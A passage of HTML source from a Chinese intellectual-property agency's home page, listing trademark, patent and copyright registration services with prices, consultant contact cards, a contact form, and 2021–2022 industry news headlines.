          <dd><a href="/zhishichanquanjiaoyi/fzzz/">纺织造纸</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/gdjz/">固定建筑</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jxgc/">机械工程</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wuli/">物理</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/dx/">电学</a></dd>
          
        </dl><dl>
          <dt><a href="/zhishichanquanjiaoyi/shangbiao/">商标交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/shfw/">45-社会服务</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jiu/">33-酒</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/pjyl/">32-啤酒饮料</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/slzz/">31-饲料种籽</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fbsp/">30-方便食品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/shipin/">29-食品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jsqc/">28-健身器材</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/dtxd/">27-地毯席垫</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/nklj/">26-钮扣拉链</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fzxm/">25-服装鞋帽</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ycyj/">34-烟草烟具</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ggyx/">35-广告销售</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ylyy/">44-医疗园艺</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/cyzs/">43-餐饮住宿</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wzfw/">42-网站服务</a></dd>
          
        </dl><dl>
          <dt><a href="/zhishichanquanjiaoyi/banquan/">版权交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/jsjrj/">计算机软著</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/meishu/">美术作品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wenzi/">文字作品</a></dd>
          
        </dl> </div>
     
    </div>
  </div>
  <div class="biaodan">
    <form action="/plus/diy.php" enctype="multipart/form-data" method="post">
      <input type="hidden" name="action" value="post" />
      <input type="hidden" name="diyid" value="1" />
      <input type="hidden" name="do" value="2" />
      <div class="biaodan-title">
        <h5>需求快捷登记</h5>
        <p>5分钟内为你快速分配解决方案</p>
 </div>
 <div class="biaodan-input biaodan-ico1">
 <input type="text" id="name" name="name" placeholder="请输入您的姓名">
 </div>
 <div class="biaodan-input biaodan-ico2">
 <input type="text" id="tel" name="tel" placeholder="您的电话">
 </div>
 <div class="biaodan-submit">
 <input type="submit" name="" value="免费预约">
 </div>
 <!--<input type="hidden" name="dede_fields" value="name,text;tel,text;" /> -->
 <input type="hidden" name="time" id="time" value="">
 <input type="hidden" name="dede_fields" value="name,text;tel,text;contxt,multitext;time,text" />
 <input type="hidden" name="dede_fieldshash" value="b9d7c21be7029cd206e822c8ef18e7f2" />
 </form>
 </div>
 <script src="/style/js/script.js"></script> 
 <!-- Start 焦点图 -->
 <div class="index_focus"> <a href="javascript:;" class="index_focus_pre" title="上一张">上一张</a> <a href="javascript:;" class="index_focus_next" title="下一张">下一张</a>
 <div class="bd">
 <ul style="margin:auto;">
 
 <li style="background:url(/uploads/190430/1-1Z4301A034C9.jpg) no-repeat center top;"></li>

 <li style="background:url(/uploads/190430/1-1Z4301A00XI.jpg) no-repeat center top;"></li>

 <li style="background:url(/uploads/190430/1-1Z430164945343.jpg) no-repeat center top;"></li>

 </ul>
 </div>
 <div class="slide_nav"> <a href="javascript:;">●</a> <a href="javascript:;">●</a> <a href="javascript:;">●</a> </div>
 </div>
 <!-- End 焦点图 --> 
 <script type="text/javascript">
		jQuery(".index_focus").hover(function(){
		jQuery(this).find(".index_focus_pre,.index_focus_next").stop(true, true).fadeTo("show", 1)
		},function(){
		jQuery(this).find(".index_focus_pre,.index_focus_next").fadeOut()
		});
		jQuery(".index_focus").slide({
		titCell: ".slide_nav a ",
		mainCell: ".bd ul",
		delayTime: 500,
		interTime: 3500,
		prevCell:".index_focus_pre",
		nextCell:".index_focus_next",
		effect: "fold",
		autoPlay: true,
		trigger: "click",
		startFun:function(i){
			jQuery(".index_focus_info").eq(i).find("h3").css("display","block").fadeTo(1000,1);
			jQuery(".index_focus_info").eq(i).find(".text").css("display","block").fadeTo(1000,1);
		}
		});
		</script> 
 <!-- flash_end --> 
</div>

<!-- 热门服务 -->
<div class="index-yewu main">
 <div class="main">
 <div class="title">
 <h2>热门服务</h2>
 </div>
 <div class="yyy_blockbox1 yyy_publicblock">
 <ul class="yyy_content">
 <li class="li1" style="background: #E9EBF6 url(/style/yyy_img/b1_1.png) no-repeat right bottom;"> 
 <a href="/shangbiaozhuce/" >
  <h2>商标注册</h2>
  <p class="p1 oe">专业顾问一对一服务,快速网申</p>
  <p class="p2 oe">780元起</p>
  <div class="go"></div>
  </a> 
  </li>
 <li class="li2" style="background:#E9EBF6 url(/style/yyy_img/b1_2.png) no-repeat right bottom;"> 
  <a href="/zhuanlishenqing/" >
  <h2>专利申请</h2>
  <p class="p1 oe">撰写高效，快速提交</p>
  <p class="p2 oe">1888元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 <li class="li3" style="background:#E9EBF6 url(/style/yyy_img/b1_3.png) no-repeat right bottom;"> 
  <a href="/banquanbaohu/1894.html" >
  <h2>软件著作权登记</h2>
  <p class="p1 oe">保护原创，加急最快当天拿证</p>
  <p class="p2 oe">898元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 <li class="li4" style="background:#E9EBF6 url(/style/yyy_img/b1_4.png) no-repeat right bottom;"> 
  <a href="/banquanbaohu/1895.html" >
  <h2>美术作品登记</h2>
  <p class="p1 oe">极致省心，专业保障</p>
  <p class="p2 oe">698元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a>
  </li>
 <li class="li5" style="background:#E9EBF6 url(/style/yyy_img/b1_5.png) no-repeat right bottom;"> 
  <a href="/shangbiaozhuce/1860.html" >
  <h2>国际商标注册</h2>
  <p class="p1 oe">国际进程，高效快捷</p>
  <p class="p2 oe">3500元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 </ul>
 </div>
 <div class="clear"></div>
 </div>
</div>
<!--热门服务 end-->
<!-- 商标注册 -->
<div class="gs">
 <div class="main">
 <div class="title">
 <h2>商标服务</h2>
 </div>
 <div class="yyy_shangbiao yyy_publicblock trademark-td">
 <div class=" yyy_shangbiao_left"><img src="/style/yyy_img/jy-left-img.jpg"/></div>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz"> 
 <a href="/shangbiaozhuce/1850.html">
  <h2 class="yyy_sh_h2 yyy_margin">国内商标注册</h2>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1854.html">
  <h2 class="yyy_sh_h2">专属加急注册</h2>
  <div class="yyy_sh_div">专属加急递交通道，50分钟内递<br />
  交商标局，商标注册先人一步</div>
  <p class="yyy_sh_p">800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1851.html">
  <h2 class="yyy_sh_h2">专属双享注册</h2>
  <div class="yyy_sh_div">50分钟内递交商标局，注册不<br />
  成功免费再注册一次</div>
  <p class="yyy_sh_p">1180元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1853.html">
  <h2 class="yyy_sh_h2">专属担保注册</h2>
  <div class="yyy_sh_div">50分钟内递交商标局，注册不<br />
  成功退全款</div>
  <p class="yyy_sh_p">1580元</p>
  </a>
  </li>
 </ul>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz1"> 
 <a href="/shangbiaozhuce/1860.html">
  <h2 class="yyy_sh_h2 yyy_margin">国际商标注册</h2>
  </a>
  </li>
 <li class="yyy_sh_01">
 <a href="/shangbiaozhuce/1860.html">
  <h2 class="yyy_sh_h2">美国商标注册</h2>
  <div class="yyy_sh_div">使用在先保护原则，早使用早<br />
  注册早通过</div>
  <p class="yyy_sh_p">4800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01">
 <a href="/shangbiaozhuce/1861.html">
  <h2 class="yyy_sh_h2">日本商标注册</h2>
  <div class="yyy_sh_div">申请在先原则，越早提交申请，<br />
  通过成功率越高</div>
  <p class="yyy_sh_p">6800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01">
 <a href="#">
  <h2 class="yyy_sh_h2">欧盟商标注册</h2>
  <div class="yyy_sh_div">专申请在先原则，通过注册的商标<br />
  同时在欧盟28成员国中生效</div>
  <p class="yyy_sh_p">12000元</p>
  </a> 
  </li>
 </ul>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz2">
 <a href="/shangbiaozhuce/1880.html">
  <h2 class="yyy_sh_h2 yyy_margin">法律服务</h2>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1856.html">
  <h2 class="yyy_sh_h2">商标驳回复审</h2>
  <div class="yyy_sh_div">商标注册被驳回后，商标申请人<br />
  唯一申诉途径</div>
  <p class="yyy_sh_p">3300元</p>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1870.html">
  <h2 class="yyy_sh_h2">商标撤销</h2>
  <div class="yyy_sh_div">提出撤销申请，扫除注册障碍</div>
  <p class="yyy_sh_p">3000元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1880.html">
  <h2 class="yyy_sh_h2">商标异议</h2>
  <div class="yyy_sh_div">及时提出异议，保护自身权益</div>
  <p class="yyy_sh_p">2000元</p>
  </a>
  </li>
 </ul>
 </div>
 </div>
</div>
<div class="tbanner1"><a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes"></a> </div>
<!-- 专利申请 -->
<div class="daili">
 <div class="main">
 <div class="title">
 <h2>专利服务</h2>
 </div>
 <!--专利服务-->
 <div class="yyy_blockbox4 yyy_publicblock">
 <div class="yyy_content">
 <div class="content_focus">
  <div class="bd">
  <ul>
  <li style="background:url(/style/yyy_img/1.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1882.html" target="_blank">
  <h2>外观专利申请<i class="i1">patent</i></h2>
  <p class="p1 oe">专家原创，可申请专利，让您的想法创造价值</p>
  <p class="p2 oe">1888元起</p>
  <em class="a">了解详情</em> </a> </li>
  </ul>
  </div>
 </div>
 <ul class="content_right">
  <li class="li1" style="background:url(/style/yyy_img/11.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1885.html" target="_blank">
  <h2>专利审查复审</h2>
  <p class="p1 oe">答复官方意见，满足授权条件</p>
  <p class="p2 oe">2800元起</p>
  </a> </li>
  <li class="li2" style="background:#F1F3F7 url(/style/yyy_img/bs_2.png) no-repeat right bottom;"> <a href="/zhuanlishenqing/1882.html" target="_blank">
  <h2>外观专利</h2>
  <p class="p1 oe">保护您的产品外观，防止撞衫</p>
  <p class="p2 oe">1888元起</p>
  </a> </li>
  <li class="li3" style="background:#F1F3F7 url(/style/yyy_img/bs_3.png) no-repeat right bottom;) "> <a href="/zhuanlishenqing/1881.html" target="_blank">
  <h2>发明专利</h2>
  <p class="p1 oe">技术含金量高，市场价值大</p>
  <p class="p2 oe">4888元起</p>
  </a> </li>
  <li class="li4" style="background:url(/style/yyy_img/11.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1884.html" target="_blank">
  <h2>国际专利</h2>
  <p class="p1 oe">创新成果的有限解决方案</p>
  <p class="p2 oe">9800元起</p>
  </a> </li>
  <li class="li5" style="background:#F1F3F7 url(/style/yyy_img/bs_5.png) no-repeat right bottom;"> <a href="/zhuanlishenqing/1890.html" target="_blank">
  <h2>专利深度检索</h2>
  <p class="p1 oe">综合分析新创性，提高申请成功率</p>
  <p class="p2 oe">1800元起</p>
  </a> </li>
 </ul>
 </div>
 </div>
 <!--专利服务 end-->
 <div class="clear"></div>
 </div>
</div>
<!--版权登记-->
<div class="daili">
 <div class="main">
 <div class="title">
 <h2>版权服务</h2>
 </div>
 <div class="blockbox5 yyy_publicblock">
 <div class="yyy_content">
 <ul class="content_left">
  <li class="li1" style="background:#F1F3F7 url(/style/yyy_img/bs_6.png) no-repeat right center;"> <a href="/banquanbaohu/1894.html" target="_blank">
  <h2>软件著作权登记</h2>
  <p class="p1 oe">APP-源代码-网站-其它软件著作</p>
  <p class="p2 oe">770元起</p>
  </a> </li>
  <li class="li2"> <a href="/banquanbaohu/1895.html" target="_blank">
  <h2>美术作品登记</h2>
  <p class="p1 oe">LOGO-漫画-书画-卡通形象</p>
  <p class="p2 oe">790元起</p>
  </a> </li>
  <li class="li3"> <a href="/banquanbaohu/1898.html" target="_blank">
  <h2>文字作品登记</h2>
  <p class="p1 oe">小说-论文-剧本-商业计划书</p>
  <p class="p2 oe">790元起</p>
  </a> </li>
  <li class="li4"> <a href="/banquanbaohu/1899.html" target="_blank">
  <h2>音乐作品登记</h2>
  <p class="p1 oe">歌曲-音乐-交响乐-铃声</p>
  <p class="p2 oe">790元起</p>
  </a> </li>
  <li class="li5"> <a href="/banquanbaohu/1897.html" target="_blank">
  <h2>摄影作品登记</h2>
  <p class="p1 oe">人物写真-肖像-照片</p>
  <p class="p2 oe">790 元起</p>
  </a> </li>
  <li class="li6"> <a href="/banquanbaohu/1892.html" target="_blank">
  <h2>影视作品登记</h2>
  <p class="p1 oe">电视剧-电影-广告片-动画片</p>
  <p class="p2 oe">3000元起</p>
  </a> </li>
  <li class="li7"> <a href="/banquanbaohu/1893.html" target="_blank">
  <h2>汇编作品著作权登记</h2>
  <p class="p1 oe">百科全书、词典、选集、全集、期刊、报纸等</p>
  <p class="p2 oe">3000元起</p>
  </a> </li>
 </ul>
 <ul class="content_right">
  <li> <a href="/sb/" target="_blank">
  <div class="img"><img src="/style/yyy_img/22.png"></div>
  <div class="txt">购买商标该怎么做？购买商标...</div>
  </a> </li>
  <li> <a href="/sb-gn/" target="_blank">
  <div class="img"><img src="/style/yyy_img/33.png"></div>
  <div class="txt">商标权无偿转让是否纳税？</div>
  </a> </li>
 </ul>
 </div>
 </div>
 </div>
 <div class="clear"></div>
</div>
</div>
<div class="tbanner2"><a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes"></a></div>
<!-- 推荐顾问 -->
<div class="guwen">
 <div class="main">
 <div class="title" style="">
 <h2>顾问推荐</h2>
 </div>
 <div class="yyy_publicblock yyy_blockbox1">
 <div class="guwen_title">
 <ul id="Tab3">

  <li class="active" onmouseover="nTabs(this,1);"><a href="/?gw-sb/" target="_blank">
  <p>商标注册顾问</p>
  </a></li>


  <li class="normal" onmouseover="nTabs(this,2);"><a href="/?gw-zl/" target="_blank">
  <p>专利申请顾问</p>
  </a></li>
 

  <li class="normal" onmouseover="nTabs(this,3);"><a href="/?gw-bq/" target="_blank">
  <p>版权登记顾问</p>
  </a></li>

 
  <li class="normal" onmouseover="nTabs(this,4);"><a href="/?gw-gx/" target="_blank">
  <p>高新认证顾问</p>
  </a></li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content1" style="display: block;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-sb/184.html" title="李霞" target="_blank">
  <h4>李霞<em>商标注册顾问</em></h4>
  </a>
  <p>擅长领域： 专利申请、 商标注册、商标查询、高新技术企业认证；...</p>
  <div class="gw-foot"> <span>
   <p>13011868600</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-sb/184.html" title="李霞" target="_blank"><img src="/uploads/200910/2-200910111114649.jpg" alt="李霞" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-sb/185.html" title="李老师" target="_blank">
  <h4>李老师<em>商标注册顾问</em></h4>
  </a>
  <p>擅长领域：商标注册、专利申请、商标撤销三年不使用、商标答辩...</p>
  <div class="gw-foot"> <span>
   <p>18611464005</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-sb/185.html" title="李老师" target="_blank"><img src="/static/upload/image/20240507/1715047128204890.jpg" alt="李老师" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content2" style="display: none;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-zl/1171.html" title="冯凯" target="_blank">
  <h4>冯凯<em>专利申请顾问</em></h4>
  </a>
  <p>擅长领域：专利申请，专利转让，变更，实用新型专利请，外观专利申请；...</p>
  <div class="gw-foot"> <span>
   <p>15313602635</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-zl/1171.html" title="冯凯" target="_blank"><img src="/uploads/210122/2-2101220Z534149.png" alt="冯凯" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-zl/1168.html" title="姜涛" target="_blank">
  <h4>姜涛<em>专利申请顾问</em></h4>
  </a>
  <p>资深专利申请代理人，代理专利申请，转让10多年经验...</p>
  <div class="gw-foot"> <span>
   <p>15313486385</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-zl/1168.html" title="姜涛" target="_blank"><img src="/static/upload/image/20240507/1715046322403536.jpeg" alt="姜涛" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content3" style="display: none;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-bq/1172.html" title="贾宝磊" target="_blank">
  <h4>贾宝磊<em>版权登记顾问</em></h4>
  </a>
  <p>擅长领域：版权登记，变更；软件著作权登记，文字、图片作品著作权登记等业务；...</p>
  <div class="gw-foot"> <span>
   <<p>15313486385</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-bq/1172.html" title="贾宝磊" target="_blank"><img src="/static/upload/image/20240507/1715046236312830.jpg" alt="贾宝磊" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-bq/1173.html" title="李娟" target="_blank">
  <h4>李娟<em>版权登记顾问</em></h4>
  </a>
  <p>擅长领域：从事知识产权行业多年，主要擅长版权登记，变更，买卖等；音乐著作权登记，影视作品著作权登记等；...</p>
  <div class="gw-foot"> <span>
   <<p>18610382550</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-bq/1173.html" title="李娟" target="_blank"><img src="/uploads/200910/2-200910112243404.jpg" alt="李娟" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="a_content" id="Tab3_Content4" style="display: none;">
 <ul>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-gx/1175.html" title="赵洁莹" target="_blank">
  <h4>赵洁莹<em>高新认证顾问</em></h4>
  </a>
  <p>擅长领域：高新企业认证，专业做高新企业认定业务，服务行业十多年，具有很强的专业知识，成功服务上万家大型企业；...</p>
  <div class="gw-foot"> <span>
   <p>15313486385</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-gx/1175.html" title="赵洁莹" target="_blank"><img src="/static/upload/image/20240507/1715046164545761.jpg" alt="赵洁莹" /></a> </div>
  </div>
  </li>
  
  <li>
  <div class="gw-box">
  <div class="gw-text"> <a href="/?gw-gx/1174.html" title="王帅华" target="_blank">
  <h4>王帅华<em>高新认证顾问</em></h4>
  </a>
  <p>擅长领域：高新认证业务，高新技术企业认证，拥有多年实践经验，成功帮助1万多家企业成功取得；...</p>
  <div class="gw-foot"> <span>
   <p>010-60306742</p>
   </span> <a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" target="blank" rel="nofollow">立即咨询</a> </div>
  </div>
  <div class="gw-img"> <a href="/?gw-gx/1174.html" title="王帅华" target="_blank"><img src="/uploads/210329/2-210329113131155.jpg" alt="王帅华" /></a> </div>
  </div>
  </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 <div class="blank20"></div>
 </div>
 </div>
</div>
<!-- 公司动态 -->
<div class="new">
 <div class="main">
 <div class="title" style="">
 <h2>新闻动态</h2>
 </div>
 <div class="yyy_blockbox4 yyy_publicblock yyy_blockbox1" style="overflow:hidden;">
 <div class="new_left">
 <div class="new_title"> <a class="new_a" href="/?xwzx/" rel="nofollow">更多...</a>
  <h3>新闻中心</h3>
 </div>
 
 <div class="new_left_box">
  <div class="new_left_box_img"> <a href="/?xw-gs/2968.html" title="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！"><img src="/static/upload/image/20211112/1636700834960877.png" alt="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！" /></a> </div>
  <div class="new_left_box_text"> <a href="/?xw-gs/2968.html" title="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！">
  <h4>【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！</h4>
  </a>
  <p>专利申请专题会2021年11月6日上午10:00，由中科伊诺联合伊诺知识产权举办的“专利申请···...<a href="/?xw-gs/2968.html" title="【国内重磅 专利盛宴】热烈庆祝中科伊诺联合伊诺知产举办的[专利申请专题会] 圆满收官！" rel="nofollow">  [详情]</a></p>
  <div class="link_1"> <a href="/?xw-gs/2968.html" class="ckgd" rel="nofollow">查看更多</a> <span class="question"><a href='/?xw-gs/2968.html' target="_blank">公司动态</a></span> <span class="stars">286</span> <span class="date2">2021-11-12</span> </div>
  </div>
  <div class="clear"></div>
 </div>
 
 <div class="new_left_box">
  <div class="new_left_box_img"> <a href="/?xw-gs/2967.html" title="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！"><img src="/static/upload/image/20211105/1636089316499074.jpg" alt="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！" /></a> </div>
  <div class="new_left_box_text"> <a href="/?xw-gs/2967.html" title="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！">
  <h4>【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！</h4>
  </a>
  <p>直播倒计时讲师简介直播时间：2021年11月06日上午10:00—10:40直播入口：观看方···...<a href="/?xw-gs/2967.html" title="【直播预告，倒计时1天】中科伊诺联合伊诺未来知识产权举办的 [专利申请专题会]11月6日即将开启！" rel="nofollow">  [详情]</a></p>
  <div class="link_1"> <a href="/?xw-gs/2967.html" class="ckgd" rel="nofollow">查看更多</a> <span class="question"><a href='/?xw-gs/2967.html' target="_blank">公司动态</a></span> <span class="stars">298</span> <span class="date2">2021-11-05</span> </div>
  </div>
  <div class="clear"></div>
 </div>
  </div>
 <div class="new_right"> 
 <div class="new_title"> <a class="new_a" href="/?xw-hy/" rel="nofollow">更多...</a>
 <h3>行业资讯</h3>
 </div>
 <ul>
   <a href="/?xw-hy/3005.html" title="国家知识产权局关于印发《推动知识产权高质量发展年度工作指引（2022）》的通知">
  <li><span>2022-03-21</span>国家知识产权局关于印发《推动知识产权高质量发展年···</li>
  </a>  <a href="/?xw-hy/2995.html" title="中国版权保护中心关于征集2022年度版权研究课题的通知">
  <li><span>2022-02-22</span>中国版权保护中心关于征集2022年度版权研究课题···</li>
  </a>  <a href="/?xw-hy/2994.html" title="中国PCT国际专利申请量连续三年居首！">
  <li><span>2022-02-17</span>中国PCT国际专利申请量连续三年居首！</li>
  </a>  <a href="/?xw-hy/2993.html" title="关于依法打击恶意抢注“冰墩墩”“谷爱凌”等商标注册的通告">
  <li><span>2022-02-17</span>关于依法打击恶意抢注“冰墩墩”“谷爱凌”等商标注···</li>
  </a>  <a href="/?xw-hy/2991.html" title="国家知识产权局：专利电子申请专利证书发放事项的公告">
  <li><span>2022-02-11</span>国家知识产权局：专利电子申请专利证书发放事项的公···</li>
  </a>  <a href="/?xw-hy/2990.html" title="“谷爱凌”商标被抢注?申请人或将受到相应处罚?">
  <li><span>2022-02-10</span>“谷爱凌”商标被抢注?申请人或将受到相应处罚?</li>
  </a>  <a href="/?xw-hy/2988.html" title="“冰墩墩”、“雪容融”商标也抢手，早就2019年就已被成功注册！">
  <li><span>2022-02-08</span>“冰墩墩”、“雪容融”商标也抢手，早就2019年···</li>
  </a>  <a href="/?xw-hy/2983.html" title="国家知识产权局关于印发《知识产权人才“十四五”规划》的通知">
  <li><span>2022-01-17</span>国家知识产权局关于印发《知识产权人才“十四五”规···</li>
  </a> 
 </ul>
 </div>
 </div>
 </div>
</div>
<div class="zhisi main">
 <div class="title">
 <h3>知识宝库</h3>
 </div>
 <div class="yyy_blockbox4 yyy_publicblock yyy_blockbox1">
 <ul id="Tab4" class="zhisi_title">
 <li class="active" onmouseover="nTabs(this,1);"><a href="/?sb/" target="_blank">
 <p>商标注册</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,2);"><a href="/?zl/" target="_blank">
 <p>专利申请</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,3);"><a href="/?bq/" target="_blank">
 <p>版权登记</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,4);"><a href="/?gx/" target="_blank">
 <p>高新认证</p>
 </a></li>
 <li class="normal" onmouseover="nTabs(this,5);"><a href="/?zcjy/" target="_blank">
 <p>知识产权交易</p>
 </a></li>
 <div class="clear"></div>
 </ul>
 <div class="a_content4" id="Tab4_Content1">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk1.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?sb/3015.html" title="商标、专利、版权，那么它们的区别是什么?" target="_blank">商标、专利、版权，那么它们的区别是什么?</a> </h4>
  <p>　　商标、专利、版权，那么它们的区别是什么?无论是商标还是版权，还是专利，还是商···<a href="/?sb/3015.html" title="商标、专利、版权，那么它们的区别是什么?" target="_blank">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
 
  <li><a href="/?sb/3006.html" title="注册商标，它的特征都有哪些?" target="_blank">注册商标，它的特征都有哪些?</a></li>
  
  <li><a href="/?sb-gn-qy/2984.html" title="伊诺未来知识产权告诉你：注册第26类商标的流程是怎样的?" target="_blank">伊诺未来知识产权告诉你：注册第26类···</a></li>
  
  <li><a href="/?sb/2971.html" title="注册香港商标需要注意的事项" target="_blank">注册香港商标需要注意的事项</a></li>
  
  <li><a href="/?sb-fl-zy/2945.html" title="商标被抢注怎么办?怎样能追回自己的商标权?" target="_blank">商标被抢注怎么办?怎样能追回自己的商···</a></li>
  
  <li><a href="/?sb/2934.html" title="商标注册一定要找代理机构吗" target="_blank">商标注册一定要找代理机构吗</a></li>
  
  <li><a href="/?sb-gn-gr/2933.html" title="商标注册要如何注册" target="_blank">商标注册要如何注册</a></li>
  
  <li><a href="/?sb-gn-gr/2932.html" title="商标注册的流程和价格" target="_blank">商标注册的流程和价格</a></li>
  
  <li><a href="/?sb-gn-gr/2931.html" title="如何注册商标能降低驳回率？" target="_blank">如何注册商标能降低驳回率？</a></li>
  
  <li><a href="/?sb-gn-gr/2930.html" title="个人怎么注册商标" target="_blank">个人怎么注册商标</a></li>
  
  <li><a href="/?sb-gn-qy/2929.html" title="北京商标注册要找代理公司吗" target="_blank">北京商标注册要找代理公司吗</a></li>
  
  <li><a href="/?sb-gn-gr/2790.html" title="第3类商标注册的流程是啥?需要准备哪些资料?" target="_blank">第3类商标注册的流程是啥?需要准备哪···</a></li>
  
  <li><a href="/?sb/2788.html" title="不清楚这些风险就使用未注册商标？小心吃亏！" target="_blank">不清楚这些风险就使用未注册商标？小心···</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right">  
 <div class="a_content4_left_title">
  <h4><a href="/?sb/2788.html" title="不清楚这些风险就使用未注册商标？小心吃亏！" target="_blank">不清楚这些风险就使用未注册商标？小心吃亏！</a> </h4>
  <p>
	　　未注册的商标可以使用吗?有哪些潜在风险呢?今天就让小编和大家好好聊聊&···<a href="/?sb/2788.html" title="不清楚这些风险就使用未注册商标？小心吃亏！" target="_blank">[详情]</a></p>
 </div>
 
 <ul>
   
  <li><a v target="_blank">集体商标注册的费用多少钱?流程是怎样的?</a></li>
  
  <li><a v target="_blank">商标注册驳回在哪里申请复审</a></li>
  
